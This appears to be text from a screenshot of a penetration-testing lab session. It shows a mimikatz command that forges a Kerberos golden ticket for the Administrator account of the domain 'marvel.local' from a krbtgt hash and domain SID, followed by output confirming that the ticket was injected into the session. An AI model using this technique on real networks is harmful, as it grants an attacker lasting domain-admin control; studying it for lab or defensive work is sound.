 mimikatz # kerberos::golden /User:Administrator /domain:marvel.local /sid:S-1-5-21-367914067-2263268643-1128044544 /krbt
gt:c90e7ca6f0c9ce5489b90d222c193488 /id:500 /ptt
User      : Administrator
Domain    : marvel.local (MARVEL)
SID       : S-1-5-21-367914067-2263268643-1128044544
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: c90e7ca6f0c9ce5489b90d222c193488 - rc4_hmac_nt
Lifetime  : 7/28/2021 9:16:42 PM ; 7/26/2031 9:16:42 PM ; 7/26/2031 9:16:42 PM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'Administrator @ marvel.local' successfully submitted for current session